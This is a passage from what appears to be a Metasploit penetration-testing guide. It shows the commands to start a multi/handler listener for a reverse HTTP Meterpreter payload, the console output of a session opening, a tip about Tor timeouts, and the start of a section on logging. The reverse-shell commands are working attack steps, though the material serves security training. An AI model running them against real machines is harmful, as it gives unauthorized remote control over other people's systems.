 3. Now we just need to copy the payload to the target machine and execute it. After
a couple of seconds, you should see a new Meterpreter session.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(multi/handler) > set LHOST 10.17.0.5
LHOST => 10.17.0.5
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.17.0.5:9999
msf exploit(multi/handler) > [*] http://10.17.0.5:9999 handling request from 10.17.0.5; (UUID: 6tzlwlh9) Redirecting sta
geless connection from with UA 'desktop'
[*] http://10.17.0.5:9999 handling request from 10.17.0.5; (UUID: 6tzlwlh9) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (10.17.0.5:9999 -> 10.17.0.5:51424) at 2018-02-12 13:17:10 +0000
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
Using Tor can be extremely slow, and your session may timeout, which means that you
should play around with the timeout values and see what works for your connection.
Metasploit logging
Logging can be very important when processing a large number of sessions and helpful
when you are writing the penetration testing report and forgot to take notes while
performing the test.
How to do it...
We can find the available logging options using the show options command in